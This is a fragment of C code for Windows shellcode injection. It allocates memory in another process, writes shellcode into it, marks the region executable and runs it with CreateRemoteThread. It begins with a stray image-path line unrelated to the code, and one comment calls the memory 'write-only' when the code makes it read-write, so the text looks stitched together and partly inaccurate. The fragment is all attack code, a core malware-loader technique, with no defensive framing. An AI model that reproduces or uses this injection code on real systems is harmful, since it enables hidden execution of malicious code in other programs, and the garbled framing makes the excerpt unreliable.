 // Allocate memory in the remote process with write-only permissions
remote_memory_address = VirtualAllocEx(process_handle, NULL, shellcode_size, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
// Write the shellcode to the memory
WriteProcessMemory(process_handle, remote_memory_address, shellcode, shellcode_size, NULL);
// Set the memory back to execute permissions
DWORD old_protect;
VirtualProtectEx(process_handle, remote_memory_address, shellcode_size, PAGE_EXECUTE, &old_protect);
// Create a thread in the remote process to execute the shellcode
thread_handle = CreateRemoteThread(process_handle, NULL, 0, (LPTHREAD_START_ROUTINE)remote_memory_address, NULL, 0, NULL);
if (thread_handle == NULL)
{
    // Print an error message if the thread could not be created
    printf("Error: Failed to create remote thread\n");
}
// Wait for the remote thread to finish executing
WaitForSingleObject(thread_handle, INFINITE);